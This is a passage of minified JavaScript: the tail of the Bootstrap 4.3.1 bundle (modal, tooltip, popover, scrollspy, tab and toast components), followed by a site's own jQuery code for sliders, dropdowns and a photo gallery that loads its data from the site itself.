i=e(n).data("padding-right");e(n).removeData("padding-right"),n.style.paddingRight=i||""});var n=[].slice.call(document.querySelectorAll(""+En.STICKY_CONTENT));e(n).each(function(t,n){var i=e(n).data("margin-right");void 0!==i&&e(n).css("margin-right",i).removeData("margin-right")});var i=e(document.body).data("padding-right");e(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},n._getScrollbarWidth=function(){var t=document.createElement("div");t.className=vn.SCROLLBAR_MEASURER,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},t._jQueryInterface=function(n,i){return this.each(function(){var o=e(this).data(hn),s=r({},gn,e(this).data(),"object"==typeof n&&n?n:{});if(o||(o=new t(this,s),e(this).data(hn,o)),"string"==typeof n){if(void 0===o[n])throw new TypeError('No method named "'+n+'"');o[n](i)}else s.show&&o.show(i)})},i(t,null,[{key:"VERSION",get:function(){return cn}},{key:"Default",get:function(){return gn}}]),t}();e(document).on(_n.CLICK_DATA_API,En.DATA_TOGGLE,function(t){var n,i=this,o=It.getSelectorFromElement(this);o&&(n=document.querySelector(o));var s=e(n).data(hn)?"toggle":r({},e(n).data(),e(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var a=e(n).one(_n.SHOW,function(t){t.isDefaultPrevented()||a.one(_n.HIDDEN,function(){e(i).is(":visible")&&i.focus()})});Tn._jQueryInterface.call(e(n),s,this)}),e.fn[ln]=Tn._jQueryInterface,e.fn[ln].Constructor=Tn,e.fn[ln].noConflict=function(){return e.fn[ln]=dn,Tn._jQueryInterface};var Sn=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],yn=/^aria-[\w-]*$/i,On={"*":["class","dir","id","lang","role",yn],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},In=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,Cn=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i,An="tooltip",bn="4.3.1",Dn="bs.tooltip",wn="."+Dn,Nn=e.fn[An],Ln="bs-tooltip",Pn=new RegExp("(^|\\s)"+Ln+"\\S+","g"),Hn=["sanitize","whiteList","sanitizeFn"],Rn={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},kn={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Wn={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:On},Fn={SHOW:"show",OUT:"out"},Mn={HIDE:"hide"+wn,HIDDEN:"hidden"+wn,SHOW:"show"+wn,SHOWN:"shown"+wn,INSERTED:"inserted"+wn,CLICK:"click"+wn,FOCUSIN:"focusin"+wn,FOCUSOUT:"focusout"+wn,MOUSEENTER:"mouseenter"+wn,MOUSELEAVE:"mouseleave"+wn},xn={FADE:"fade",SHOW:"show"},Un={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner",ARROW:".arrow"},Vn={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"},jn=function(){function t(t,e){if(void 0===Ue)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var n=t.prototype;return n.enable=function(){this._isEnabled=!0},n.disable=function(){this._isEnabled=!1},n.toggleEnabled=function(){this._isEnabled=!this._isEnabled},n.toggle=function(t){if(this._isEnabled)if(t){var n=this.constructor.DATA_KEY,i=e(t.currentTarget).data(n);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(e(this.getTipElement()).hasClass(xn.SHOW))return void this._leave(null,this);this._enter(null,this)}},n.dispose=function(){clearTimeout(this._timeout),e.removeData(this.element,this.constructor.DATA_KEY),e(this.element).off(this.constructor.EVENT_KEY),e(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&e(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},n.show=function(){var t=this;if("none"===e(this.element).css("display"))throw new Error("Please use show on visible elements");var n=e.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){e(this.element).trigger(n);var i=It.findShadowRoot(this.element),o=e.contains(null!==i?i:this.element.ownerDocument.documentElement,this.element);if(n.isDefaultPrevented()||!o)return;var r=this.getTipElement(),s=It.getUID(this.constructor.NAME);r.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&e(r).addClass(xn.FADE);var a="function"==typeof this.config.placement?this.config.placement.call(this,r,this.element):this.config.placement,l=this._getAttachment(a);this.addAttachmentClass(l);var c=this._getContainer();e(r).data(this.constructor.DATA_KEY,this),e.contains(this.element.ownerDocument.documentElement,this.tip)||e(r).appendTo(c),e(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new Ue(this.element,r,{placement:l,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:Un.ARROW},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}}),e(r).addClass(xn.SHOW),"ontouchstart"in document.documentElement&&e(document.body).children().on("mouseover",null,e.noop);var h=function(){t.config.animation&&t._fixTransition();var n=t._hoverState;t._hoverState=null,e(t.element).trigger(t.constructor.Event.SHOWN),n===Fn.OUT&&t._leave(null,t)};if(e(this.tip).hasClass(xn.FADE)){var u=It.getTransitionDurationFromElement(this.tip);e(this.tip).one(It.TRANSITION_END,h).emulateTransitionEnd(u)}else h()}},n.hide=function(t){var n=this,i=this.getTipElement(),o=e.Event(this.constructor.Event.HIDE),r=function(){n._hoverState!==Fn.SHOW&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),e(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),t&&t()};if(e(this.element).trigger(o),!o.isDefaultPrevented()){if(e(i).removeClass(xn.SHOW),"ontouchstart"in document.documentElement&&e(document.body).children().off("mouseover",null,e.noop),this._activeTrigger[Vn.CLICK]=!1,this._activeTrigger[Vn.FOCUS]=!1,this._activeTrigger[Vn.HOVER]=!1,e(this.tip).hasClass(xn.FADE)){var s=It.getTransitionDurationFromElement(i);e(i).one(It.TRANSITION_END,r).emulateTransitionEnd(s)}else r();this._hoverState=""}},n.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},n.isWithContent=function(){return Boolean(this.getTitle())},n.addAttachmentClass=function(t){e(this.getTipElement()).addClass(Ln+"-"+t)},n.getTipElement=function(){return this.tip=this.tip||e(this.config.template)[0],this.tip},n.setContent=function(){var t=this.getTipElement();this.setElementContent(e(t.querySelectorAll(Un.TOOLTIP_INNER)),this.getTitle()),e(t).removeClass(xn.FADE+" "+xn.SHOW)},n.setElementContent=function(t,n){
"object"!=typeof n||!n.nodeType&&!n.jquery?this.config.html?(this.config.sanitize&&(n=Tt(n,this.config.whiteList,this.config.sanitizeFn)),t.html(n)):t.text(n):this.config.html?e(n).parent().is(t)||t.empty().append(n):t.text(e(n).text())},n.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},n._getOffset=function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=r({},e.offsets,t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e},n._getContainer=function(){return!1===this.config.container?document.body:It.isElement(this.config.container)?e(this.config.container):e(document).find(this.config.container)},n._getAttachment=function(t){return kn[t.toUpperCase()]},n._setListeners=function(){var t=this,n=this.config.trigger.split(" ");n.forEach(function(n){if("click"===n)e(t.element).on(t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if(n!==Vn.MANUAL){var i=n===Vn.HOVER?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,o=n===Vn.HOVER?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;e(t.element).on(i,t.config.selector,function(e){return t._enter(e)}).on(o,t.config.selector,function(e){return t._leave(e)})}}),e(this.element).closest(".modal").on("hide.bs.modal",function(){t.element&&t.hide()}),this.config.selector?this.config=r({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},n._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},n._enter=function(t,n){var i=this.constructor.DATA_KEY;n=n||e(t.currentTarget).data(i),n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusin"===t.type?Vn.FOCUS:Vn.HOVER]=!0),e(n.getTipElement()).hasClass(xn.SHOW)||n._hoverState===Fn.SHOW?n._hoverState=Fn.SHOW:(clearTimeout(n._timeout),n._hoverState=Fn.SHOW,n.config.delay&&n.config.delay.show?n._timeout=setTimeout(function(){n._hoverState===Fn.SHOW&&n.show()},n.config.delay.show):n.show())},n._leave=function(t,n){var i=this.constructor.DATA_KEY;n=n||e(t.currentTarget).data(i),n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusout"===t.type?Vn.FOCUS:Vn.HOVER]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState=Fn.OUT,n.config.delay&&n.config.delay.hide?n._timeout=setTimeout(function(){n._hoverState===Fn.OUT&&n.hide()},n.config.delay.hide):n.hide())},n._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},n._getConfig=function(t){var n=e(this.element).data();return Object.keys(n).forEach(function(t){-1!==Hn.indexOf(t)&&delete n[t]}),t=r({},this.constructor.Default,n,"object"==typeof t&&t?t:{}),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),It.typeCheckConfig(An,t,this.constructor.DefaultType),t.sanitize&&(t.template=Tt(t.template,t.whiteList,t.sanitizeFn)),t},n._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},n._cleanTipClass=function(){var t=e(this.getTipElement()),n=t.attr("class").match(Pn);null!==n&&n.length&&t.removeClass(n.join(""))},n._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},n._fixTransition=function(){var t=this.getTipElement(),n=this.config.animation;null===t.getAttribute("x-placement")&&(e(t).removeClass(xn.FADE),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},t._jQueryInterface=function(n){return this.each(function(){var i=e(this).data(Dn),o="object"==typeof n&&n;if((i||!/dispose|hide/.test(n))&&(i||(i=new t(this,o),e(this).data(Dn,i)),"string"==typeof n)){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}})},i(t,null,[{key:"VERSION",get:function(){return bn}},{key:"Default",get:function(){return Wn}},{key:"NAME",get:function(){return An}},{key:"DATA_KEY",get:function(){return Dn}},{key:"Event",get:function(){return Mn}},{key:"EVENT_KEY",get:function(){return wn}},{key:"DefaultType",get:function(){return Rn}}]),t}();e.fn[An]=jn._jQueryInterface,e.fn[An].Constructor=jn,e.fn[An].noConflict=function(){return e.fn[An]=Nn,jn._jQueryInterface};var Bn="popover",Gn="4.3.1",Kn="bs.popover",qn="."+Kn,Qn=e.fn[Bn],Yn="bs-popover",Xn=new RegExp("(^|\\s)"+Yn+"\\S+","g"),zn=r({},jn.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),$n=r({},jn.DefaultType,{content:"(string|element|function)"}),Jn={FADE:"fade",SHOW:"show"},Zn={TITLE:".popover-header",CONTENT:".popover-body"},ti={HIDE:"hide"+qn,HIDDEN:"hidden"+qn,SHOW:"show"+qn,SHOWN:"shown"+qn,INSERTED:"inserted"+qn,CLICK:"click"+qn,FOCUSIN:"focusin"+qn,FOCUSOUT:"focusout"+qn,MOUSEENTER:"mouseenter"+qn,MOUSELEAVE:"mouseleave"+qn},ei=function(t){function n(){return t.apply(this,arguments)||this}s(n,t);var o=n.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(t){e(this.getTipElement()).addClass(Yn+"-"+t)},o.getTipElement=function(){return this.tip=this.tip||e(this.config.template)[0],this.tip},o.setContent=function(){var t=e(this.getTipElement());this.setElementContent(t.find(Zn.TITLE),this.getTitle());var n=this._getContent();"function"==typeof n&&(n=n.call(this.element)),this.setElementContent(t.find(Zn.CONTENT),n),t.removeClass(Jn.FADE+" "+Jn.SHOW)},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var t=e(this.getTipElement()),n=t.attr("class").match(Xn);null!==n&&n.length>0&&t.removeClass(n.join(""))},n._jQueryInterface=function(t){return this.each(function(){var i=e(this).data(Kn),o="object"==typeof t?t:null;if((i||!/dispose|hide/.test(t))&&(i||(i=new n(this,o),e(this).data(Kn,i)),"string"==typeof t)){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},i(n,null,[{key:"VERSION",get:function(){return Gn}},{key:"Default",get:function(){return zn}},{key:"NAME",get:function(){return Bn}},{key:"DATA_KEY",get:function(){return Kn}},{key:"Event",get:function(){return ti}},{key:"EVENT_KEY",get:function(){return qn}},{key:"DefaultType",get:function(){return $n}}]),n}(jn);e.fn[Bn]=ei._jQueryInterface,e.fn[Bn].Constructor=ei,e.fn[Bn].noConflict=function(){return e.fn[Bn]=Qn,ei._jQueryInterface};var ni="scrollspy",ii="4.3.1",oi="bs.scrollspy",ri="."+oi,si=".data-api",ai=e.fn[ni],li={offset:10,method:"auto",target:""},ci={offset:"number",method:"string",target:"(string|element)"},hi={ACTIVATE:"activate"+ri,SCROLL:"scroll"+ri,LOAD_DATA_API:"load"+ri+si},ui={DROPDOWN_ITEM:"dropdown-item",DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active"},fi={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},di={OFFSET:"offset",POSITION:"position"},pi=function(){function t(t,n){var i=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(n),this._selector=this._config.target+" "+fi.NAV_LINKS+","+this._config.target+" "+fi.LIST_ITEMS+","+this._config.target+" "+fi.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,e(this._scrollElement).on(hi.SCROLL,function(t){return i._process(t)}),this.refresh(),this._process()}var n=t.prototype;return n.refresh=function(){var t=this,n=this._scrollElement===this._scrollElement.window?di.OFFSET:di.POSITION,i="auto"===this._config.method?n:this._config.method,o=i===di.POSITION?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight();var r=[].slice.call(document.querySelectorAll(this._selector));r.map(function(t){var n,r=It.getSelectorFromElement(t);if(r&&(n=document.querySelector(r)),n){var s=n.getBoundingClientRect();if(s.width||s.height)return[e(n)[i]().top+o,r]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},n.dispose=function(){e.removeData(this._element,oi),e(this._scrollElement).off(ri),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},n._getConfig=function(t){if(t=r({},li,"object"==typeof t&&t?t:{}),"string"!=typeof t.target){var n=e(t.target).attr("id");n||(n=It.getUID(ni),e(t.target).attr("id",n)),t.target="#"+n}return It.typeCheckConfig(ni,t,ci),t},n._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},n._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},n._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},n._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length,r=o;r--;){var s=this._activeTarget!==this._targets[r]&&t>=this._offsets[r]&&(void 0===this._offsets[r+1]||t<this._offsets[r+1]);s&&this._activate(this._targets[r])}}},n._activate=function(t){this._activeTarget=t,this._clear();var n=this._selector.split(",").map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),i=e([].slice.call(document.querySelectorAll(n.join(","))));i.hasClass(ui.DROPDOWN_ITEM)?(i.closest(fi.DROPDOWN).find(fi.DROPDOWN_TOGGLE).addClass(ui.ACTIVE),i.addClass(ui.ACTIVE)):(i.addClass(ui.ACTIVE),i.parents(fi.NAV_LIST_GROUP).prev(fi.NAV_LINKS+", "+fi.LIST_ITEMS).addClass(ui.ACTIVE),i.parents(fi.NAV_LIST_GROUP).prev(fi.NAV_ITEMS).children(fi.NAV_LINKS).addClass(ui.ACTIVE)),e(this._scrollElement).trigger(hi.ACTIVATE,{relatedTarget:t})},n._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(t){return t.classList.contains(ui.ACTIVE)}).forEach(function(t){return t.classList.remove(ui.ACTIVE)})},t._jQueryInterface=function(n){return this.each(function(){var i=e(this).data(oi),o="object"==typeof n&&n;if(i||(i=new t(this,o),e(this).data(oi,i)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}})},i(t,null,[{key:"VERSION",get:function(){return ii}},{key:"Default",get:function(){return li}}]),t}();e(window).on(hi.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(fi.DATA_SPY)),n=t.length,i=n;i--;){var o=e(t[i]);pi._jQueryInterface.call(o,o.data())}}),e.fn[ni]=pi._jQueryInterface,e.fn[ni].Constructor=pi,e.fn[ni].noConflict=function(){return e.fn[ni]=ai,pi._jQueryInterface};var gi="tab",mi="4.3.1",_i="bs.tab",vi="."+_i,Ei=".data-api",Ti=e.fn[gi],Si={HIDE:"hide"+vi,HIDDEN:"hidden"+vi,SHOW:"show"+vi,SHOWN:"shown"+vi,CLICK_DATA_API:"click"+vi+Ei},yi={DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active",DISABLED:"disabled",FADE:"fade",SHOW:"show"},Oi={DROPDOWN:".dropdown",NAV_LIST_GROUP:".nav, .list-group",ACTIVE:".active",ACTIVE_UL:"> li > .active",DATA_TOGGLE:'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',DROPDOWN_TOGGLE:".dropdown-toggle",DROPDOWN_ACTIVE_CHILD:"> .dropdown-menu .active"},Ii=function(){function t(t){this._element=t}var n=t.prototype;return n.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&e(this._element).hasClass(yi.ACTIVE)||e(this._element).hasClass(yi.DISABLED))){var n,i,o=e(this._element).closest(Oi.NAV_LIST_GROUP)[0],r=It.getSelectorFromElement(this._element);if(o){var s="UL"===o.nodeName||"OL"===o.nodeName?Oi.ACTIVE_UL:Oi.ACTIVE;i=e.makeArray(e(o).find(s)),i=i[i.length-1]}var a=e.Event(Si.HIDE,{relatedTarget:this._element}),l=e.Event(Si.SHOW,{relatedTarget:i});if(i&&e(i).trigger(a),e(this._element).trigger(l),!l.isDefaultPrevented()&&!a.isDefaultPrevented()){r&&(n=document.querySelector(r)),this._activate(this._element,o);var c=function(){var n=e.Event(Si.HIDDEN,{relatedTarget:t._element}),o=e.Event(Si.SHOWN,{relatedTarget:i});e(i).trigger(n),e(t._element).trigger(o)};n?this._activate(n,n.parentNode,c):c()}}},n.dispose=function(){e.removeData(this._element,_i),this._element=null},n._activate=function(t,n,i){var o=this,r=!n||"UL"!==n.nodeName&&"OL"!==n.nodeName?e(n).children(Oi.ACTIVE):e(n).find(Oi.ACTIVE_UL),s=r[0],a=i&&s&&e(s).hasClass(yi.FADE),l=function(){return o._transitionComplete(t,s,i)};if(s&&a){var c=It.getTransitionDurationFromElement(s);e(s).removeClass(yi.SHOW).one(It.TRANSITION_END,l).emulateTransitionEnd(c)}else l()},n._transitionComplete=function(t,n,i){if(n){e(n).removeClass(yi.ACTIVE);var o=e(n.parentNode).find(Oi.DROPDOWN_ACTIVE_CHILD)[0];o&&e(o).removeClass(yi.ACTIVE),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}if(e(t).addClass(yi.ACTIVE),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),It.reflow(t),t.classList.contains(yi.FADE)&&t.classList.add(yi.SHOW),t.parentNode&&e(t.parentNode).hasClass(yi.DROPDOWN_MENU)){var r=e(t).closest(Oi.DROPDOWN)[0];if(r){var s=[].slice.call(r.querySelectorAll(Oi.DROPDOWN_TOGGLE));e(s).addClass(yi.ACTIVE)}t.setAttribute("aria-expanded",!0)}i&&i()},t._jQueryInterface=function(n){return this.each(function(){var i=e(this),o=i.data(_i);if(o||(o=new t(this),i.data(_i,o)),"string"==typeof n){if(void 0===o[n])throw new TypeError('No method named "'+n+'"');o[n]()}})},i(t,null,[{key:"VERSION",get:function(){return mi}}]),t}();e(document).on(Si.CLICK_DATA_API,Oi.DATA_TOGGLE,function(t){t.preventDefault(),Ii._jQueryInterface.call(e(this),"show")}),e.fn[gi]=Ii._jQueryInterface,e.fn[gi].Constructor=Ii,e.fn[gi].noConflict=function(){return e.fn[gi]=Ti,Ii._jQueryInterface};var Ci="toast",Ai="4.3.1",bi="bs.toast",Di="."+bi,wi=e.fn[Ci],Ni={CLICK_DISMISS:"click.dismiss"+Di,HIDE:"hide"+Di,HIDDEN:"hidden"+Di,SHOW:"show"+Di,SHOWN:"shown"+Di},Li={FADE:"fade",HIDE:"hide",SHOW:"show",SHOWING:"showing"},Pi={animation:"boolean",autohide:"boolean",delay:"number"},Hi={animation:!0,autohide:!0,delay:500},Ri={DATA_DISMISS:'[data-dismiss="toast"]'},ki=function(){function t(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners()}var n=t.prototype;return n.show=function(){var t=this;e(this._element).trigger(Ni.SHOW),this._config.animation&&this._element.classList.add(Li.FADE);var n=function(){t._element.classList.remove(Li.SHOWING),t._element.classList.add(Li.SHOW),e(t._element).trigger(Ni.SHOWN),t._config.autohide&&t.hide()};if(this._element.classList.remove(Li.HIDE),this._element.classList.add(Li.SHOWING),this._config.animation){var i=It.getTransitionDurationFromElement(this._element);e(this._element).one(It.TRANSITION_END,n).emulateTransitionEnd(i)}else n()},n.hide=function(t){var n=this;this._element.classList.contains(Li.SHOW)&&(e(this._element).trigger(Ni.HIDE),t?this._close():this._timeout=setTimeout(function(){n._close()},this._config.delay))},n.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(Li.SHOW)&&this._element.classList.remove(Li.SHOW),e(this._element).off(Ni.CLICK_DISMISS),e.removeData(this._element,bi),this._element=null,this._config=null},n._getConfig=function(t){return t=r({},Hi,e(this._element).data(),"object"==typeof t&&t?t:{}),It.typeCheckConfig(Ci,t,this.constructor.DefaultType),t},n._setListeners=function(){var t=this;e(this._element).on(Ni.CLICK_DISMISS,Ri.DATA_DISMISS,function(){return t.hide(!0)})},n._close=function(){var t=this,n=function(){t._element.classList.add(Li.HIDE),e(t._element).trigger(Ni.HIDDEN)};if(this._element.classList.remove(Li.SHOW),this._config.animation){var i=It.getTransitionDurationFromElement(this._element);e(this._element).one(It.TRANSITION_END,n).emulateTransitionEnd(i)}else n()},t._jQueryInterface=function(n){return this.each(function(){var i=e(this),o=i.data(bi),r="object"==typeof n&&n;if(o||(o=new t(this,r),i.data(bi,o)),"string"==typeof n){if(void 0===o[n])throw new TypeError('No method named "'+n+'"');o[n](this)}})},i(t,null,[{key:"VERSION",get:function(){return Ai}},{key:"DefaultType",get:function(){return Pi}},{key:"Default",get:function(){return Hi}}]),t}();e.fn[Ci]=ki._jQueryInterface,e.fn[Ci].Constructor=ki,e.fn[Ci].noConflict=function(){return e.fn[Ci]=wi,ki._jQueryInterface},function(){if(void 0===e)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=e.fn.jquery.split(" ")[0].split("."),n=1,i=2,o=9,r=1,s=4;if(t[0]<i&&t[1]<o||t[0]===n&&t[1]===o&&t[2]<r||t[0]>=s)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),t.Util=It,t.Alert=Rt,t.Button=Gt,t.Carousel=le,t.Collapse=Se,t.Dropdown=an,t.Modal=Tn,t.Popover=ei,t.Scrollspy=pi,t.Tab=Ii,t.Toast=ki,t.Tooltip=jn,Object.defineProperty(t,"__esModule",{value:!0})}),function(){var t=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,e=navigator.userAgent.toLowerCase().indexOf("opera")>-1,n=navigator.userAgent.toLowerCase().indexOf("msie")>-1;(t||e||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e),t&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus()))},!1)}(),function(t){t(".second-button").on("click",function(){t(".animated-icon2").toggleClass("open")}),t(".page-up").click(function(){return t("body,html").animate({scrollTop:0},800),!1}),t(".legends-slider").slick({dots:!1,infinite:!1,speed:300,slidesToShow:4,slidesToScroll:1,variableWidth:!1,arrows:!1,autoplay:!0,autoplaySpeed:7e3,responsive:[{breakpoint:1650,settings:{slidesToShow:4,slidesToScroll:1}},{breakpoint:1400,settings:{slidesToShow:4,slidesToScroll:1}},{breakpoint:1199,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:1,variableWidth:!1}},{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1,variableWidth:!1}}]}),t(".event-slider").slick({dots:!1,infinite:!1,speed:300,slidesToShow:4,slidesToScroll:1,variableWidth:!0,arrows:!0,responsive:[{breakpoint:1650,settings:{slidesToShow:4,slidesToScroll:1,infinite:!0}},{breakpoint:1400,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:1250,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:650,settings:{slidesToShow:1,slidesToScroll:1,variableWidth:!1}},{breakpoint:552,settings:{slidesToShow:1,slidesToScroll:1,variableWidth:!1}}]}),t(".menu ul.navbar-nav li.dropdown").hover(function(){t(this).find(".dropdown-menu").stop(!0,!0).slideDown(250)},function(){t(this).find(".dropdown-menu").stop(!0,!0).slideUp(250)}),t(".lightgallery").lightGallery({pager:!0,download:!1});var e=!1;t("a[data-gallery]").click(function(){if(!e){e=!0;var n="/json_data.php?data_type=photogallery&id="+t(this).data("gallery-id");return t.getJSON(n,{format:"json"}).done(function(e){t(this).lightGallery({hash:!1,share:!1,dynamic:!0,dynamicEl:e,download:!1,backdropDuration:500})}).fail(function(t,e,n){console.error("getJSON failed, status: "+e+", error: "+n),console.error(t)}).always(function(){e=!1}),!1}})}(jQuery);